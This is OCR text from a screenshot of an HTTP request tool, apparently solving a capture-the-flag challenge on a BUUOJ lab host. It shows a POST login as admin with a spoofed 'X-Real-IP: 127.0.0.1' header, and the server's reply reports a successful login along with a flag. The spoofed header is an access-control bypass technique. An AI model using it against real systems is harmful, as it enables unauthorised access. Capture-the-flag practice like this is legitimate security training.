 Request
数据包扫描 美 化 热加载 构造请求
1 POST / HTTP/1.1
2 Host ? : node5.buuoj.cn:26861
3 Content-Type: application/x-www-form-urlencoded
4 X-Real-IP: 127.0.0.1
5
6 username=admin&password=wwoj2wio2jw93ey43eiuwdjnewkndjlwe
Responses 58bytes / 59ms
美化 渲染 编码 详 情
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Wed, 12 Feb 2025 11:34:44 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.5
7 Content-Length: 58
8
9 登录成功！flag{c5766d2f-15bc-4ad2-b99f-4b4a2638717b}
10
远端地址:127.0.0.1:7890; 响应
时间:59ms; 总耗时:60ms; URL:
http://node5.buuoj.cn:26861/